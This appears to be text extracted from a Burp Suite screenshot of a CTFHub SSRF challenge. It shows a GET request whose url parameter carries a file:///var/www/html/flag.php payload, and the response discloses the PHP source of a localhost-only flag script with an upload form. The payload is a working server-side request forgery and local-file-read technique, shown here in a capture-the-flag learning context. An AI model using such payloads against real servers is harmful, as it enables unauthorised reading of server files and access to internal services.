 请求
美化 Raw Hex \n
1 GET /?url=file:///var/www/html/flag.php HTTP/1.1
2 Host: challenge-ce635a5b2a994ece.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
Gecko) Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
3 Date: Mon, 01 Apr 2024 07:37:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 356
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <?php
14
15 error_reporting(0);
16
17 if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
18 echo "Just View From 127.0.0.1";
19 return;
20 }
21
22 if(isset($_FILES["file"]) && $_FILES["file"]["size"] >
0){
23 echo getenv("CTFHUB");
24 exit;
25 }
26 ?>
27
28 Upload Webshell
29
30 <form action="/flag.php" method="post" enctype="multipart/form-data">
31 <input type="file" name="file">
32 </form>
搜索 0高亮
Inspector